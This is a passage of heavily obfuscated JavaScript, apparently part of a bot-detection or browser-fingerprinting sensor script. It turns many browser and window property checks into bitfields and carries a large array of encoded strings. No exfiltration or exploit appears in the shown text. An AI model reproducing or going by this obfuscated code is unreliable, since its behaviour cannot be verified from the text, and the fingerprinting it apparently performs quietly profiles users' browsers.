CFL=hHL[tv(typeof W1()[M9(z4)],M3(VK()[NM(Bg)].call(null,mG(mG(pZ)),JA,IG,Kl),[][[]]))?W1()[M9(vv)](jf,Em,wU,BS,jX):W1()[M9(Sd)].apply(null,[PN,Z3,SG,PN,tb])](function(UFL){return EVL.apply(this,[Ph,arguments]);});var xnL;return xnL=CFL[VK()[NM(gs)](I1,pm,B9,JU)](fHn()[v0n(Op)](P9,Bp,mY,UN)),zQ.pop(),xnL;}break;case AH:{zQ.push(Bj);try{var COn=zQ.length;var mRn=mG(Fh);var LcL=M3(M3(M3(M3(M3(M3(M3(M3(M3(M3(M3(M3(M3(M3(M3(M3(M3(M3(M3(M3(M3(M3(M3(M3(NV[W1()[M9(B9)](pW,Ar,XN,XN,BN)](NV[dl(typeof Ss()[hs(MN)],'undefined')?Ss()[hs(Xb)](C5,Mq):Ss()[hs(Pr)](sU,sI)][tv(typeof Rr()[Bl(Ar)],M3([],[][[]]))?Rr()[Bl(vv)].apply(null,[A9,XG,mG(P9),xN]):Rr()[Bl(nY)](jY,sA,jf,rN)]),HJn(NV[W1()[M9(B9)](SG,Ar,XN,AK,BN)](NV[dl(typeof Ss()[hs(PP)],M3('',[][[]]))?Ss()[hs(Xb)].apply(null,[C5,Mq]):Ss()[hs(Pr)].apply(null,[Qw,TFn])][Rr()[Bl(lS)].call(null,Eb,pP,gs,kr)]),P9)),HJn(NV[dl(typeof W1()[M9(ZM)],M3([],[][[]]))?W1()[M9(B9)](dZ,Ar,XN,gs,BN):W1()[M9(vv)](wg,FN,sY,mG(P9),xf)](NV[Ss()[hs(Xb)].apply(null,[C5,Mq])][YTn()[Tz(bd)].apply(null,[Op,gs,mG(P9),Dq,tl])]),Hg)),HJn(NV[dl(typeof W1()[M9(Hg)],M3(VK()[NM(Bg)](mG(mG({})),hR,Bg,Kl),[][[]]))?W1()[M9(B9)](zd,Ar,XN,D5,BN):W1()[M9(vv)].call(null,xl,DN,Zw,I1,XB)](NV[Ss()[hs(Xb)](C5,Mq)][mZ()[ms(nX)].call(null,Jj,F1,BS)]),SG)),HJn(NV[W1()[M9(B9)](JZ,Ar,XN,lK,BN)](NV[Rr()[Bl(XN)](km,sA,LZ,LK)][Rr()[Bl(hj)](nU,mY,m4,v4)]),SK[Er])),HJn(NV[W1()[M9(B9)](Kl,Ar,XN,bw,BN)](NV[dl(typeof Ss()[hs(Eb)],M3([],[][[]]))?Ss()[hs(Xb)](C5,Mq):Ss()[hs(Pr)](XHn,C9)][VK()[NM(nY)].apply(null,[I1,QS,Am,A7])]),SK[Sd])),HJn(NV[W1()[M9(B9)](WM,Ar,XN,mG(P9),BN)](NV[Ss()[hs(Xb)].apply(null,[C5,Mq])][VK()[NM(lS)].apply(null,[mq,VX,NG,Yb])]),Pr)),HJn(NV[W1()[M9(B9)].apply(null,[xW,Ar,XN,XN,BN])](NV[Ss()[hs(Xb)].call(null,C5,Mq)][Rr()[Bl(tl)](JU,mG(mG(pZ)),kZ,pp)]),XN)),HJn(NV[dl(typeof W1()[M9(B9)],M3([],[][[]]))?W1()[M9(B9)](sb,Ar,XN,OI,BN):W1()[M9(vv)](sA,xN,kX,mG(mG(P9)),nO)](NV[Ss()[hs(Xb)].apply(null,[C5,Mq])][Rr()[Bl(I1)].apply(null,[Am,bw,OP,db])]),Bg)),HJn(NV[W1()[M9(B9)].call(null,kw,Ar,XN,bd,BN)](NV[Ss()[hs(Xb)](C5,Mq)][YTn()[Tz(xl)](Op,dj,Dl,HA,Ax)]),Op)),HJn(NV[W1()[M9(B9)](JN,Ar,XN,mG(mG({})),BN)](NV[Ss()[hs(Xb)].apply(null,[C5,Mq])][W1()[M9(l4)](Q9,sZ,pW,mG(mG(pZ)),HA)]),SK[EG])),HJn(NV[W1()[M9(B9)](wg,Ar,XN,z4,BN)](NV[Ss()[hs(Xb)].apply(null,[C5,Mq])][mZ()[ms(Ub)](QG,jY,B9)]),SK[Cq])),HJn(NV[dl(typeof W1()[M9(Q7)],M3([],[][[]]))?W1()[M9(B9)].call(null,AK,Ar,XN,N5,BN):W1()[M9(vv)].apply(null,[Mf,RFn,cB,IZ,Rf])](NV[Ss()[hs(Xb)].apply(null,[C5,Mq])][Rr()[Bl(UX)](xl,jf,DM,VY)]),rr)),HJn(NV[W1()[M9(B9)](Am,Ar,XN,gs,BN)](NV[Ss()[hs(Xb)](C5,Mq)][dHn()[Hnn(lq)](RY,PN,Ar,HA,xB)]),pW)),HJn(NV[W1()[M9(B9)](xW,Ar,XN,JZ,BN)](NV[dl(typeof Ss()[hs(gS)],M3('',[][[]]))?Ss()[hs(Xb)](C5,Mq):Ss()[hs(Pr)].apply(null,[cq,lm])][dl(typeof VK()[NM(PN)],'undefined')?VK()[NM(PS)](LB,Yw,D5,Sq):VK()[NM(A9)](mG({}),TFn,mG({}),E9)]),lK)),HJn(NV[dl(typeof W1()[M9(lK)],M3(dl(typeof VK()[NM(Hg)],M3('',[][[]]))?VK()[NM(Bg)](mG([]),hR,rl,Kl):VK()[NM(A9)].call(null,Hg,x5,pP,DO),[][[]]))?W1()[M9(B9)](hb,Ar,XN,Z3,BN):W1()[M9(vv)].call(null,IZ,I7,tEn,mG(mG(pZ)),Ub)](NV[Ss()[hs(Xb)].call(null,C5,Mq)][Ss()[hs(hj)](nf,NR)]),z4)),HJn(NV[W1()[M9(B9)](OP,Ar,XN,mG(mG(P9)),BN)](NV[Ss()[hs(Xb)](C5,Mq)][Ss()[hs(UX)].apply(null,[rm,SW])]),LP)),HJn(NV[W1()[M9(B9)](B9,Ar,XN,nI,BN)](NV[Ss()[hs(Xb)].call(null,C5,Mq)][mZ()[ms(Cb)](N1,gj,kw)]),B9)),HJn(NV[W1()[M9(B9)](Pr,Ar,XN,Z3,BN)](NV[Ss()[hs(Xb)](C5,Mq)][Ss()[hs(Bf)].call(null,kw,LY)]),LZ)),HJn(NV[W1()[M9(B9)].call(null,nI,Ar,XN,mY,BN)](NV[Ss()[hs(Xb)](C5,Mq)][mZ()[ms(rj)].apply(null,[Sm,Sl,mG(mG({}))])]),XG)),HJn(NV[W1()[M9(B9)].call(null,Kl,Ar,XN,mG(mG({})),BN)](NV[Ss()[hs(Xb)](C5,Mq)][Ss()[hs(vS)].call(null,A9,Vq)]),km)),HJn(NV[W1()[M9(B9)](Yp,Ar,XN,mG(P9),BN)](NV[dl(typeof Ss()[hs(dZ)],'undefined')?Ss()[hs(Xb)].apply(null,[C5,Mq]):Ss()[hs(Pr)].apply(null,[Lm,Sj])][fHn()[v0n(PN)](B9,MY,mK,EA)]),JZ)),HJn(NV[W1()[M9(B9)].call(null,Dl,Ar,XN,mG(mG({})),BN)](NV[Ss()[hs(Xb)](C5,Mq)][Rr()[Bl(Bf)].apply(null,[vg,mG(P9),sK,fg])]),Er)),HJn(NV[W1()[M9(B9)].call(null,NG,Ar,XN,NG,BN)](NV[Ss()[hs(gs)].apply(null,[gj,Ekn])][mZ()[ms(pg)](Jb,Sq,bd)]),N5)),HJn(NV[W1()[M9(B9)](pZ,Ar,XN,OP,BN)](NV[Rr()[Bl(XN)](km,WM,IG,LK)][dl(typeof Ss()[hs(Eb)],M3('',[][[]]))?Ss()[hs(vB)](n7,tO):Ss()[hs(Pr)](xm,W9)]),SK[Gj]));var dkL;return zQ.pop(),dkL=LcL,dkL;}catch(rRn){zQ.splice(Qj(COn,P9),Infinity,Bj);var p8n;return zQ.pop(),p8n=pZ,p8n;}zQ.pop();}break;case WQ:{zQ.push(FA);var W0L=NV[Ss()[hs(pW)].call(null,AS,HG)][Rr()[Bl(fx)].call(null,xw,NG,AI,cx)]?P9:SK[LZ];var PLL=NV[Ss()[hs(pW)](AS,HG)][VK()[NM(MS)].apply(null,[Dl,Ps,mG(P9),tl])]?P9:pZ;var LFL=NV[Ss()[hs(pW)](AS,HG)][W1()[M9(kZ)](Sl,XN,lK,IG,pf)]?P9:pZ;var RFL=NV[Ss()[hs(pW)](AS,HG)][Ss()[hs(AU)](Xb,r9)]?P9:SK[LZ];var cHL=NV[Ss()[hs(pW)](AS,HG)][tv(typeof Rr()[Bl(sb)],M3('',[][[]]))?Rr()[Bl(vv)](bM,AK,lq,EB):Rr()[Bl(Cf)](MS,gs,zr,BY)]?SK[P9]:pZ;var fnL=NV[Ss()[hs(pW)](AS,HG)][Rr()[Bl(s7)].apply(null,[zq,IG,LZ,Rc])]?P9:O[VK()[NM(JZ)](gj,Xg,z4,Ym)]();var gYn=NV[dl(typeof Ss()[hs(Lf)],M3('',[][[]]))?Ss()[hs(pW)](AS,HG):Ss()[hs(Pr)](v2n,jb)][Rr()[Bl(kU)](l4,xl,dj,Q1)]?P9:pZ;var bzn=NV[Ss()[hs(pW)](AS,HG)][MFn()[A6n(sK)](Dx,rX,A9,A9)]?P9:pZ;var mTL=NV[dl(typeof Ss()[hs(Sd)],M3([],[][[]]))?Ss()[hs(pW)](AS,HG):Ss()[hs(Pr)](Ob,Ij)][YTn()[Tz(B9)](Pr,Am,P9,hhn,I1)]?P9:SK[LZ];var nVL=NV[VK()[NM(Nf)].apply(null,[mG(mG(P9)),tI,nI,pB])][tv(typeof VK()[NM(Yj)],M3('',[][[]]))?VK()[NM(A9)](B9,lS,Op,hhn):VK()[NM(pZ)].apply(null,[mG(mG({})),HA,sK,Hv])].bind?P9:pZ;var ATL=NV[dl(typeof Ss()[hs(gx)],M3('',[][[]]))?Ss()[hs(pW)](AS,HG):Ss()[hs(Pr)](JU,Ff)][Rr()[Bl(Gf)](kw,kZ,EG,kG)]?P9:O[VK()[NM(JZ)].call(null,AK,Xg,DM,Ym)]();var DhL=NV[Ss()[hs(pW)].call(null,AS,HG)][Ss()[hs(dX)].call(null,Lf,c9)]?P9:pZ;var SFL;var vOn;try{var hnL=zQ.length;var PVL=mG(Fh);SFL=NV[Ss()[hs(pW)](AS,HG)][dl(typeof DW()[O5(Q7)],M3(tv(typeof VK()[NM(pg)],'undefined')?VK()[NM(A9)].apply(null,[dj,QB,mG(mG(P9)),bf]):VK()[NM(Bg)](pP,Shn,DM,Kl),[][[]]))?DW()[O5(QP)].call(null,cO,tl,QR,Cq,pg,mG(pZ)):DW()[O5(pW)](gA,Pr,Qw,bf,dO,l4)]?P9:pZ;}catch(d8n){zQ.splice(Qj(hnL,P9),Infinity,FA);SFL=pZ;}try{var K0L=zQ.length;var fFL=mG(mG(hk));vOn=NV[Ss()[hs(pW)](AS,HG)][VK()[NM(vB)](mG(mG(P9)),cs,MR,gN)]?SK[P9]:pZ;}catch(AFL){zQ.splice(Qj(K0L,P9),Infinity,FA);vOn=pZ;}var WcL;return WcL=M3(M3(M3(M3(M3(M3(M3(M3(M3(M3(M3(M3(M3(W0L,HJn(PLL,P9)),HJn(LFL,Hg)),HJn(RFL,SG)),HJn(cHL,vv)),HJn(fnL,A9)),HJn(gYn,O[VK()[NM(VI)](lq,xU,mG(mG(P9)),fS)]())),HJn(bzn,XN)),HJn(SFL,Bg)),HJn(vOn,SK[lm])),HJn(mTL,pg)),HJn(nVL,nB)),HJn(ATL,rr)),HJn(DhL,pW)),zQ.pop(),WcL;}break;case RC:{var nTL=gFL[hk];zQ.push(C9);var REL=tv(typeof VK()[NM(pP)],'undefined')?VK()[NM(A9)](Q7,Iq,jj,dj):VK()[NM(Bg)].call(null,ZM,pN,mG(mG([])),Kl);var zTL=dHn()[Hnn(Bp)].apply(null,[AU,mY,nB,mb,JN]);var InL=pZ;var VLL=nTL[Rr()[Bl(dw)](Er,mK,Bg,Eb)]();while(kY(InL,VLL[mZ()[ms(pZ)](Vq,m4,LP)])){if(Fm(zTL[Ss()[hs(IZ)].call(null,vg,WY)](VLL[Ss()[hs(nB)](Eb,rO)](InL)),SK[LZ])||Fm(zTL[Ss()[hs(IZ)](vg,WY)](VLL[Ss()[hs(nB)](Eb,rO)](M3(InL,SK[P9]))),O[dl(typeof VK()[NM(Am)],M3([],[][[]]))?VK()[NM(JZ)].call(null,Gj,Fl,mG([]),Ym):VK()[NM(A9)](lq,JO,Q9,zDn)]())){REL+=P9;}else{REL+=O[VK()[NM(JZ)].call(null,mG(mG(P9)),Fl,mG(mG(pZ)),Ym)]();}InL=M3(InL,Hg);}var CVL;return zQ.pop(),CVL=REL,CVL;}break;case GQ:{zQ.push(Sl);var AHL;var VTL;var XLL;for(AHL=pZ;kY(AHL,gFL[tv(typeof mZ()[ms(Bg)],'undefined')?mZ()[ms(Op)](JU,BS,bw):mZ()[ms(pZ)].apply(null,[Jz,m4,A9])]);AHL+=P9){XLL=gFL[AHL];}VTL=XLL[dl(typeof mZ()[ms(MR)],'undefined')?mZ()[ms(WX)](TX,Ax,Cq):mZ()[ms(Op)].call(null,ccn,Fnn,mY)]();if(NV[Ss()[hs(pW)].apply(null,[AS,mE])].bmak[Rr()[Bl(q7)](QP,Q7,mG(mG(P9)),Oq)][VTL]){NV[dl(typeof Ss()[hs(Yp)],M3('',[][[]]))?Ss()[hs(pW)](AS,mE):Ss()[hs(Pr)].call(null,MLn,LZ)].bmak[tv(typeof Rr()[Bl(Zq)],'undefined')?Rr()[Bl(vv)].call(null,Z7,wg,fW,XB):Rr()[Bl(q7)].call(null,QP,pP,km,Oq)][VTL].apply(NV[Ss()[hs(pW)].apply(null,[AS,mE])].bmak[dl(typeof Rr()[Bl(nU)],'undefined')?Rr()[Bl(q7)].apply(null,[QP,vv,Bp,Oq]):Rr()[Bl(vv)](Ex,nI,mq,PR)],XLL);}zQ.pop();}break;case ct:{var fRn=UX;zQ.push(jM);var SRn=VK()[NM(Bg)](mG(mG([])),Zb,dZ,Kl);for(var kLL=pZ;kY(kLL,fRn);kLL++){SRn+=VK()[NM(JVn)](Xb,gR,C9,QB);fRn++;}zQ.pop();}break;case nD:{zQ.push(bI);NV[tv(typeof Rr()[Bl(PS)],'undefined')?Rr()[Bl(vv)](nI,lm,Dl,ql):Rr()[Bl(ES)].apply(null,[dY,D5,mG(mG({})),Lb])](function(){return EVL.apply(this,[ct,arguments]);},EI);zQ.pop();}break;}};var LTn=function(){return rEn.apply(this,[RC,arguments]);};var kUn=function Jzn(ACL,RDL){'use strict';var XhL=Jzn;switch(ACL){case RC:{var bMn=RDL[hk];var NRn;zQ.push(QR);return NRn=bMn&&mW(Ss()[hs(LZ)](O4,d7),typeof NV[VK()[NM(LP)].call(null,Hg,zA,sA,Sd)])&&tv(bMn[tv(typeof Ss()[hs(sb)],'undefined')?Ss()[hs(Pr)](C9,If):Ss()[hs(pZ)](Tl,DG)],NV[VK()[NM(LP)](JZ,zA,mK,Sd)])&&dl(bMn,NV[VK()[NM(LP)](fW,zA,Q7,Sd)][tv(typeof VK()[NM(jf)],'undefined')?VK()[NM(A9)](mG(mG([])),SI,LB,EY):VK()[NM(pZ)].apply(null,[mq,hY,rr,Hv])])?DW()[O5(P9)].call(null,xg,IG,XX,wg,Pr,C9):typeof bMn,zQ.pop(),NRn;}break;case Bk:{var rUn=RDL[hk];return typeof rUn;}break;case ZJ:{var vSn=RDL[hk];var UAn=RDL[Fh];var Jwn=RDL[I6];zQ.push(MN);vSn[UAn]=Jwn[tv(typeof mZ()[ms(LZ)],M3([],[][[]]))?mZ()[ms(Op)].apply(null,[tm,nf,pP]):mZ()[ms(pW)].call(null,Oj,zr,mG(mG(pZ)))];zQ.pop();}break;case cF:{var Omn=RDL[hk];var ljn=RDL[Fh];var fBn=RDL[I6];return Omn[ljn]=fBn;}break;case wL:{var OCL=RDL[hk];var zRn=RDL[Fh];var PRn=RDL[I6];zQ.push(Xx);try{var fEL=zQ.length;var FTL=mG(Fh);var kkL;return kkL=P3(ZJ,[Ss()[hs(xl)](kZ,hN),Ss()[hs(l4)].call(null,kS,FI),tv(typeof VK()[NM(gx)],M3([],[][[]]))?VK()[NM(A9)](JN,gVn,Op,rf):VK()[NM(I1)](Bp,vm,JVn,n1),OCL.call(zRn,PRn)]),zQ.pop(),kkL;}catch(M0L){zQ.splice(Qj(fEL,P9),Infinity,Xx);var TOn;return TOn=P3(ZJ,[Ss()[hs(xl)](kZ,hN),Rr()[Bl(QP)](xW,mY,xB,KO),VK()[NM(I1)].apply(null,[bw,vm,MR,n1]),M0L]),zQ.pop(),TOn;}zQ.pop();}break;case MH:{return this;}break;case FL:{var nwn=RDL[hk];var lFL;zQ.push(HX);return lFL=P3(ZJ,[dl(typeof VK()[NM(IZ)],M3('',[][[]]))?VK()[NM(Xb)](sA,BP,fW,zq):VK()[NM(A9)](mG(mG(P9)),wX,bd,RI),nwn]),zQ.pop(),lFL;}break;case Ah:{return this;}break;case ct:{return this;}break;case LF:{var NkL;zQ.push(YA);return NkL=mZ()[ms(gj)].call(null,EI,tA,lq),zQ.pop(),NkL;}break;}};var JHL=function(){return Ej.apply(this,[hh,arguments]);};var HDL=function(){return ["g","H\n","OX","/~e\x00,\x00Z%5","\t\x00Z!3",":\v\nM\"!EZ,*R\x40<.:M03","NV,]F%\'","\fD]\r\x3f","\tMH,","EZ","K[=;","]L>=<","[5%\bMF\x3f(\v\f\nF(NS=","\nBK7\n]N7=_LZK/)Uh6\x00Na#LL\b<D*DK%MBu\t\'\f^%g\fDc%8t4","\r","&\x07BP(\bML","_","$ T>","\x07BJ\v","T|i.J\t\b&[J`=vM","\\2+\'","\\](\v\x00Z9","\\G3+\x00x,2\v",")<xhWW\\t-Xo9<xc!(;$Js-7cy(&\nN\n(\"Q7F|3\vx\x405 4$,G\b.\v5#df\r~b\x005\fO\f./\x07`V/<pF &.n/(-Pt9\v+PN=,\ni) =)hP\x3f1>rm=&>\f\v%<HX; 4Vh;..$a/+jy17%kL\b6\n5A\'\'71N~\x3f76x`=&c7Fh3-}\x405\n4$\nG.\v#`v\rzb&$\f\x40\f-\x3f\x07fV/>VF 6.i\t(8bt<7\v<PN>,\na) /=*P91Orh&-\fk\v)Dm%4Vg;.<. a/#j~17-^j\n\n$A\'&\'7!Nh\x3f\'6`=\bSc>F|3=x\x4054$,G.\v5#`v\rjb\x00)\fO\f)\x07`V!/<pF &.i(-Lt9\v/PN;Q\ni%\t=)hP;1>rm=&>\fM\v%;HX;%$Vh;.\n.$a/\x00+j}!7%^\x40\b6\n4A\'\'5\x07N~076x`=&c(7F\r3-}\x405\n4!,G.\v]#`v\rzb$\f\x40\x07\f-\x3f\x07kV/<pF,-\x00.i\t(\"bt>\v<PA>,\n{) /=)NP91:rh&5\fk\v)HX%4Vl;.<.&/\x3fj~17 ^j6\n$A(&\'7!N~\x3f\'6|=\bSc;F|3Px\x405,4$,G.\v5#cP/\\b#,y3=~5l%(\ng1&\n$]\v#xK!%<cp=\b\'o-F{7#Lbf&>K/]#`w-,xjK]$l-7&rK\"<xc\n+$Js-7Uy(&\nN\n+0)7)LG1<Qh&\x07^{x.l0O`\b\b\'$i/-7\"y]/%0xh\b\x00Wa/,mYKa\\1\nS\b>$.E) *!p~;VKoY\b>$$c\b=7+Bz-0%<sq0#*\',y\x3fF=~03%4hh0]i\t(-E`|*!Exj\b>ns -1\nfi\rW/Vg\f$$b=3`~9%Mj0\x07K$$E8-<7)I~9(/jl\b77f7)kL!\"<th\b>\b\t-5\rev%7Jp(=,4i\x07#\x00`~21)lk\b;(i-\f\rj~;%<TQ8\"0$i(5&W9.8l|9\n2$$i4)`u7\n\x00R_jkq\b$$i73)`Q:\rxA\b)\'F\n/\t\\`}J4,ac+\'Ti0.7)dY9\t%<x\v!>$/q\"(7!p~>\t<7\x40p\n\'$$L0$\\0BR>m*,xd>\'N-7)bm\n\f<xcf\vJkyh\n5C~9\x3f%<xh\n,>$/P7]VE","LJ:,\f","M7%","^L&\v\r\n[%5","R[","Z&&","9\x07\\E7;\b\x00\\%5","O","V\f=\t","M4\vDL",">\b]","4>","[1/","G.!","9,&\nL%","\\p","RZ",">(I\'\"","vw\ta!U","*\vzA3;<\nM","Y &\\2","\x00\x07","3","lP-\b","UZ,3WM=>","\x00D% \r\r","#(\tU","f5*","\"","Z&;\x00","Cf\"Q","L","5\r\t","\bI2,","4","\v^) \r\x07S","6,\t\fM-(\x07O","\r\x00X/)<DG\f","\f\fX",">\" w\v9$","+]k7(\n\v","\r\b\x00\x07L2.~J/IY7-","",")D(\"]o\x407>","fv41\f^%53VM(]","|(\"LDM,\vM=,\fE\vG4g\x07WV=D","Im%\fM4\v]","","U^\n,0","k","RH","_/0ZB","\fN2&+IM5\r\bT","\x00D\\j\x405\'\t","~`9\tnH& \r5G-7",";\vIE7=","\n\x00Z.&","\bU^\"","\v\n0X0\"5\tRZ","uw","LH","L","OZ\f","qp+\f","x","L+;","&&\n\r[4&","$\x07","}+$7m","HM","c\v~^\v<UH!<\v\nN(1,$L\\4;","]71\vJI6&HO\f","VZ+KL",")QO=4\x40z7=\n#M!3\r",",\v^!++I^\n9\x07\t\\[;\r\n","[79M3\r\r","Tx","\fDI;PPG4&","&&/\fE)3\x00\r","J3\nNG","K(&7","LE","!E.)(U;OQ|/!Ha7<uA","14(m","e","8\vd",">\r\\y3=","RZ\f\bMF&0\x00*N","!;\nK","r;\"","PZ\"(\v\rm6\"","!\vUV6","k54dI6","Q","Nl\f*\r^","!,\v,M-","*\\K \vH\fF4\"\vDM\f=D-}o","X42","L","(\"\x00U","/D*=\tMLr\r\\/7L DH*","\x3f\t|E7$\v[>\"D","M","\x07",";>\"ku2","I05-!Oy1M","SP(","fv%,A6\")7BW\n","\\]","^;\'\n","NM","7\x00I,\x00DMP,\tTn`i3\fM(\rBKU\n[E7-_5\t]\'j%H\t\fJuM\x00","7/:w","\x00I5+ \tMJ","K2.","#+\tdG+WN \x00[","/^!g<F6DOO=;_+5iL4NH\v=","K%+\t\tUV6-ZE\'-\vo2&X","T]\b<Z","\"(\x00<","\x004MA\x00,\f\t\\","\fX","*]P=\x00",">]-\"","*|k \x00J5 3\rO[*f\x40</","M7%\\%E","\f[4\v\f","\tM","WF6,+M","\x00F)\"\b","`+=\bW\x40\'$ ,!m\t\x07S[*","2\"\x07OL","W\\>%",";\rQH<=\b","DZ\f\x00KL!:","\rLP=","\x00MH1!:\x00F4","DF7","H\\7:\v(\x00L)&\'rF\v,xJ1,\f","\r{[3\x3f","GZ,\r\v\\}+9","HK*\tV[","UOQA","(\b\b^\x40<:3\x00\vO4/","\r\f\x404*\r\r","\x40NM=\n\tX];&_EX/5\tHKQ","\b\vW]7;:\x00F4",">T","&\x00I$>\tUZ0^L","!0","*\f\x00F4","rW*-V\x40<=_\'G74\tHqS\r\x3fIW","FO\rj6WM7;","TV\n=\x00","/","\rI3\x40K\f\v\\G","RH*\x00","EP\'=\n",".\rYp","X&\x005\tM\\\r4\t\\M","I4/","6\rI2\"\b7S^_L ","5I`DKX\b\b\b^;\'","BJ9y","Z[7(\v\x007M3\"%FQ40TL=<\v","JJ\"<","[2!]","ZF<:\vK4(","4&","NM9\b","$&","\\4&-WZ,","`\'(MF\r","\v;^","`5K\\]\r9E3xD","0MZ","NJ\v=",";\"KL!,\v\'\fG-\"Bs5\r\tJo=;+\x00\\))\v","ZL;%","O-Wm3=",";OH!","\f","\b\x00\v",")3","\x40!\r\\%#","\vO\x401,(\nC%5/U^6","\vJ","\x00JY>(+E%","=Qk+5I2&)QV","","N#3","\x3fiN\'\b","faJ\rOL*;X]3t","\tVZ\v7\tLD","X9)~^<\r\tPF<(:[+\fD[","\f","*\rUH1,","2\x00J\x3fZBHfZ=U\t%\n\fF`\x40V=","\n\vK,.","Q%&9cV\n,\f","/NP4]mH>\"_5\t]\'.V>H[7D/\\G6,\r\x00","QZ1zA3;<\nF4","9,\t\t","\tF\'","\x00XO,","-SM*DA] (\fF\'gTL9VGr\"","M\x3f\rML \r\nG#(\x00>\tO[="];};var Vvn=function lhL(Czn,CcL){var x0L=lhL;var QnL=UYn(new Number(JF),HOn);var qOn=QnL;QnL.set(Czn);while(qOn+Czn!=zn){switch(qOn+Czn){case gT:{return zQ.pop(),HCL=VQn[xQn],HCL;}break;case FQ:{Czn-=Ft;var VQn=CcL[hk];var xQn=CcL[Fh];var rZn=CcL[I6];zQ.push(b7);NV[VK()[NM(pW)].call(null,Ax,gA,LP,mK)][tv(typeof VK()[NM(gs)],'undefined')?VK()[NM(A9)](dj,ZR,AI,Cj):VK()[NM(lK)](ALn,xZ,pg,Gj)](VQn,xQn,P3(ZJ,[mZ()[ms(pW)](D7,zr,mG([])),rZn,W1()[M9(P9)](cP,mA,pg,mq,cj),mG(pZ),dl(typeof fHn()[v0n(Hg)],'undefined')?fHn()[v0n(Pr)](rr,mS,NG,jR):fHn()[v0n(Hg)].call(null,N5,OR,lK,Er),mG(pZ),mZ()[ms(XG)].apply(null,[CX,lq,MR]),mG(pZ)]));var HCL;}break;case LE:{var rxn=CcL[hk];Czn+=Ak;zQ.push(rb);var h8n=P3(ZJ,[dl(typeof VK()[NM(z4)],'undefined')?VK()[NM(Sl)](rl,Fx,jf,Ar):VK()[NM(A9)].apply(null,[mG(P9),ql,mG(mG({})),kR]),rxn[pZ]]);JK(P9,rxn)&&(h8n[mZ()[ms(lq)].call(null,nx,EHn,sb)]=rxn[P9]),JK(Hg,rxn)&&(h8n[mZ()[ms(wg)].apply(null,[gG,JN,pg])]=rxn[SK[B9]],h8n[VK()[NM(sA)](Ar,qP,Ax,Bp)]=rxn[SG]),this[mZ()[ms(Bp)].call(null,sq,EG,SG)][Rr()[Bl(P9)](ql,sA,nI,x1)](h8n);zQ.pop();}break;case VC:{Czn-=wF;return zQ.pop(),LkL=gfn[zxn],LkL;}break;case CE:{var xcL;return zQ.pop(),xcL=Amn[QNn],xcL;}break;case gD:{var mMn=CcL[hk];zQ.push(zB);var qHL=mMn[W1()[M9(lK)](sA,vg,pg,cP,IA)]||{};Czn+=KJ;qHL[Ss()[hs(xl)].apply(null,[kZ,YN])]=Ss()[hs(l4)].apply(null,[kS,vW]),delete qHL[tv(typeof VK()[NM(31)],M3('',[][[]]))?VK()[NM(5)].apply(null,[48,550,50,391]):VK()[NM(51)](42,972,99,210)],mMn[W1()[M9(lK)](P9,vg,pg,Pr,IA)]=qHL;zQ.pop();}break;case KV:{var Amn=CcL[hk];Czn-=fD;var QNn=CcL[Fh];var EAn=CcL[I6];zQ.push(Uf);NV[VK()[NM(pW)](xl,vr,OI,mK)][VK()[NM(lK)](xW,n5,AI,Gj)](Amn,QNn,P3(ZJ,[tv(typeof mZ()[ms(mY)],'undefined')?mZ()[ms(Op)](CN,rB,JN):mZ()[ms(pW)](kM,zr,Bp),EAn,W1()[M9(P9)].call(null,wg,mA,pg,mG({}),XB),mG(SK[LZ]),tv(typeof fHn()[v0n(Er)],M3(VK()[NM(Bg)].call(null,rr,xQ,fW,Kl),[][[]]))?fHn()[v0n(Hg)](Z2n,DN,cP,WY):fHn()[v0n(Pr)](rr,mS,zd,KR),mG(pZ),mZ()[ms(XG)].call(null,O3,lq,mG(mG(P9))),mG(pZ)]));}break;case mF:{Czn-=D6;var Pqn=CcL[hk];zQ.push(Gj);var mnL=P3(ZJ,[VK()[NM(Sl)].call(null,DM,Q9,mG(mG({})),Ar),Pqn[pZ]]);JK(P9,Pqn)&&(mnL[mZ()[ms(lq)](dw,EHn,F1)]=Pqn[SK[P9]]),JK(Hg,Pqn)&&(mnL[mZ()[ms(wg)](rZ,JN,Hg)]=Pqn[SK[B9]],mnL[VK()[NM(sA)].call(null,XG,Lx,nB,Bp)]=Pqn[SG]),this[mZ()[ms(Bp)](TS,EG,mG(pZ))][Rr()[Bl(P9)](ql,jf,pg,pt)](mnL);zQ.pop();}break;case Hc:{var zwn=CcL[hk];Czn+=Gk;zQ.push(jU);var MhL=zwn[dl(typeof W1()[M9(SG)],M3(VK()[NM(Bg)](Mf,I2,m4,Kl),[][[]]))?W1()[M9(lK)](nB,vg,pg,Xb,Kc):W1()[M9(vv)](xW,rY,Tq,mG(mG([])),DCn)]||{};MhL[Ss()[hs(xl)](kZ,zI)]=Ss()[hs(l4)](kS,F4),delete MhL[VK()[NM(51)](17,1103,55,210)],zwn[W1()[M9(lK)].call(null,pZ,vg,pg,xW,Kc)]=MhL;zQ.pop();}break;case Xc:{Czn-=m2;var Z7n=CcL[hk];var M7n=CcL[Fh];var bfn=CcL[I6];zQ.push(ZM);NV[VK()[NM(pW)].call(null,mG(pZ),JEn,LZ,mK)][VK()[NM(lK)](mG(mG([])),GY,LZ,Gj)](Z7n,M7n,P3(ZJ,[mZ()[ms(pW)](Xcn,zr,JVn),bfn,W1()[M9(P9)].call(null,LZ,mA,pg,mK,wR),mG(pZ),tv(typeof fHn()[v0n(pZ)],M3([],[][[]]))?fHn()[v0n(Hg)](rm,Qq,A9,fN):fHn()[v0n(Pr)].call(null,rr,mS,ZM,AS),mG(pZ),mZ()[ms(XG)].call(null,UR,lq,XN),mG(pZ)]));var pcL;return zQ.pop(),pcL=Z7n[M7n],pcL;}break;case Ah:{var pUn=CcL[hk];zQ.push(Ekn);var JcL=P3(ZJ,[VK()[NM(Sl)](D5,BX,XG,Ar),pUn[pZ]]);JK(P9,pUn)&&(JcL[mZ()[ms(lq)](JO,EHn,PN)]=pUn[O[Ss()[hs(Bp)].apply(null,[IZ,WZ])]()]),JK(Hg,pUn)&&(JcL[mZ()[ms(wg)].apply(null,[Kv,JN,ALn])]=pUn[Hg],JcL[VK()[NM(sA)](rj,rK,ZM,Bp)]=pUn[SK[mq]]),this[dl(typeof mZ()[ms(hb)],M3('',[][[]]))?mZ()[ms(Bp)].call(null,wj,EG,IG):mZ()[ms(Op)].apply(null,[zf,R7,Ax])][Rr()[Bl(P9)](ql,mY,mG(mG(P9)),v5)](JcL);zQ.pop();Czn+=ND;}break;case kQ:{var IIn=CcL[hk];zQ.push(xj);Czn+=EH;var 